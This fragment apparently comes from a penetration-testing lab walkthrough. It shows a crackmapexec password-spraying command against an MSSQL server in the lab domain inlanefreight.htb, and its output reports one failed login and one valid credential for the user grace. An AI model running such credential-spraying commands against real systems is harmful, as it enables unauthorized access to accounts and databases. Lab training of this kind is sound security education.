 crackmapexec mssql 10.129.203.121 -u julio grace jorge -p Inlanefreight01!
MSSQL 10.129.203.121 1433 DC01 [*] Windows 10.0 Build
17763 (name:DC01) (domain:inlanefreight.htb)
MSSQL 10.129.203.121 1433 DC01 [-]
ERROR(DC01\SQLEXPRESS): Line 1: Login failed. The login is from an
untrusted domain and cannot be used with Integrated authentication.
MSSQL 10.129.203.121 1433 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!